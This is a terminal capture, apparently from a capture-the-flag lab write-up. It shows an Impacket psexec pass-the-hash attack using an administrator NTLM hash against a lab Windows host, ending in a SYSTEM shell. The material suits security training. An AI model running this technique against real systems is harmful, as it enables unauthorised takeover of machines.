 kali@kali:~/cicada/escalate $ python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341 administrator@10.10.11.35
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.35.....
[*] Found writable share ADMIN$
[*] Uploading file STtBgIBV.exe
[*] Opening SVCManager on 10.10.11.35.....
[*] Creating service GATP on 10.10.11.35.....
[*] Starting service GATP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2700]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>